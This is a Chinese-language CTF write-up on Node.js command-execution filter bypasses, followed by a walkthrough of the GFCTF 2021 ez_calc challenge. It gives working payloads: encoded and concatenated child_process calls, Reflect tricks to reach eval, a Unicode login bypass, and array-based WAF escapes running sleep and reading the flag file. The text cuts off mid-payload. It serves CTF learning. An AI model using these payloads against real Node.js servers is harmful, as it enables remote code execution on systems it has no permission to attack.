CTF题型 nodejs(1) 命令执行绕过典型例题
CTF题型 nodejs(1) 命令执行绕过
文章目录
- CTF题型 nodejs(1) 命令执行绕过
- 一.nodejs中的命令执行
- 二.nodejs中的命令绕过
- 1.编码绕过
- 2.拼接绕过
- 3.模板字符串
- 4.Obejct.keys
- 5.反射
- 6.过滤中括号的情况
- 典型例题
- 1.[GFCTF 2021]ez_calc
- 2.[西湖论剑 2022]Node Magical Login
一.nodejs中的命令执行
正常的nodejs中命令执行
require("child_process").execSync("sleep 3");
动态的一种绕过某些限制(比如模块缓存或包管理器的限制)的方法
global.process.mainModule.constructor._load("child_process").execSync("whoami")
global.process.mainModule.constructor._load来动态导入child_process模块
nodejs中如何访问属性
- 用 . 访问对象的属性
- 用 [] 访问属性
二.nodejs中的命令绕过
参考:https://www.anquanke.com/post/id/237032
回顾一下
命令执行的方式
require("child_process").exec("sleep 3");
require("child_process").execSync("sleep 3");
在Node.js中,当使用child_process模块的execSync方法执行一个命令时,返回的是一个Buffer,而不是一个对象带有stdout属性。因此,尝试访问未定义的stdout属性会导致TypeError回显直接用 .toString()方法require("child_process").execFile("/bin/sleep",["3"]); //调用某个可执行文件,在第二个参数传args
require("child_process").spawn('sleep', ['3']);
require("child_process").spawnSync('sleep', ['3']);回显用 .stdout.toString() 往往和payload绑定在一起的require("child_process").execFileSync('sleep', ['3']);
1.编码绕过
-
16进制绕过
\x61 -
unicode编码绕过 ”反斜杠+u+码点”
\u0061 -
base64编码绕过
eval(Buffer.from('Z2xvYmFsLnByb2Nlc3MubWFpbk1vZHVsZS5jb25zdHJ1Y3Rvci5fbG9hZCgiY2hpbGRfcHJvY2VzcyIpLmV4ZWNTeW5jKCJjdXJsIDEyNy4wLjAuMToxMjM0Iik=','base64').toString())
这里是对字符操作,就是 被引号或者反引号包裹起来的字符
""
''
``
2.拼接绕过
-
加号拼接 + 拼接
-
concat拼接
"exe".concat("cSync")
3.模板字符串
nodejs中 `` 等价于 引号
比较特殊的是占位符 ${expression} 可以镶套变量
CTF中可以利用拼接字符串,绕过关键词过滤
`${}`被``包裹
`${`${`return proc`}ess`}`=return process
4.Obejct.keys
实际上通过

require导入的模块是一个Object,所以就可以用Object中的方法来操作获取内容。利用Object.values就可以拿到child_process中的各个函数方法,再通过数组下标就可以拿到execSync

Object.values(require('child_process'))[5]('curl 127.0.0.1:1234')
等价于nodejs中的命令执行
5.反射
Reflect这个关键字来实现反射调用函数的方式
要得到eval函数,可以首先通过Reflect.ownKeys(global)拿到所有函数,然后global[Reflect.ownKeys(global).find(x=>x.includes('eval'))]即可得到eval
console.log(Reflect.ownKeys(global)) //返回所有函数

console.log(global[Reflect.ownKeys(global).find(x=>x.includes('eval'))])//得到eval函数
替换成evconsole.log(global[Reflect.ownKeys(global).find(x=>x.includes('ev'))])也是可以的

也可以替换为console.log(global[Reflect.ownKeys(global).find(x=>x.startsWith('eva'))])注意不是startswith
6.过滤中括号的情况
获取到eval的方式是通过global数组,其中用到了中括号[],假如中括号被过滤,可以用Reflect.get来绕
Reflect.get(target, propertyKey[, receiver])`的作用是获取对象身上某个属性的值,类似于`target[name]

Reflect.get(global, Reflect.ownKeys(global).find(x => x.includes('eva')))("console.log(\"123\");");执行任意命令

典型例题
1.[GFCTF 2021]ez_calc


保证字符小写不是admin,大写又是ADMIN
考点是toUpperCase函数进行大写转换的时候存在漏洞,也就是字符ı会变成I
这两个字符的“大写”是I和S。也就是说"ı".toUpperCase() == ‘I’,“ſ”.toUpperCase() == ‘S’。通过这个小特性可以绕过一些限制
同样的"K"的“小写”字符是k,也就是"K".toLowerCase() == ‘k’.
原理参考P牛文章:https://www.leavesongs.com/HTML/javascript-up-low-ercase-tip.html
可以成功登录passwd=admin123&username=admın
到我们用F12查看源码时
F12获取的是浏览器解析后的源代码,可能会包含一些动态生成的内容
会发现泄露的源码

let calc = req.body.calc;
let flag = false;
//waf
for (let i = 0; i < calc.length; i++) {if (flag || "/(flc'\".".split``.some(v => v == calc[i])) {flag = true;calc = calc.slice(0, i) + "*" + calc.slice(i + 1, calc.length);}
}
//截取
calc = calc.substring(0, 64);
//去空
calc = calc.replace(/\s+/g, "");calc = calc.replace(/\\/g, "\\\\");//小明的同学过滤了一些比较危险的东西
while (calc.indexOf("sh") > -1) {calc = calc.replace("sh", "");
}
while (calc.indexOf("ln") > -1) {calc = calc.replace("ln", "");
}
while (calc.indexOf("fs") > -1) {calc = calc.replace("fs", "");
}
while (calc.indexOf("x") > -1) {calc = calc.replace("x", "");
}try {result = eval(calc);}题目给了提示:
题目提示
1.别想太复杂,试着传传其他数据类型
2.字符串的length和数组的length是不一样的。你能将自己的payload逃逸出来吗。注:本题所有
可以在本地进行测试


非法字符后的都 替换成 ****

题目暗示传数组 本地测试后发现数组的length是传入的元素个数

在第四个字符发现非法字符,但是slice是从第四的元素开始替换

存在逻辑问题,可以逃逸前四个字符(任意值)
会发现可以绕过这个判断实现逃逸

因为禁止了 x 不能有exec
可以用require("child_process").spawn('sleep', ['3']);
直接调用 spawnSync('sleep', ['3']) 而没有将其结果赋值给一个变量时,Node.js 仍然会执行 sleep 命令并等待 3 秒,但你不会看到任何输出或结果,因为你没有处理这个返回的对象

将结果输出就可以了(就可以看到转圈)
calc[]=require('child_process').spawnSync('sleep',['3']).stdout.toString();&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=.
可以成功执行命令

现在的问题是如何读取flag
可以使用Object.keys方法 等价于execSync
Object.values(require('child_process'))[5]('sleep$IFS$93')
calc[]=Object.values(require('child_process'))[5]('sleep$IFS$93')&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=.
可以成功执行
尝试读取flag 但是execSync一直没有回显,不太清楚为什么
calc[]=Object.values(require('child_process'))[5]('cat$IFS$9/G*').toString();&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[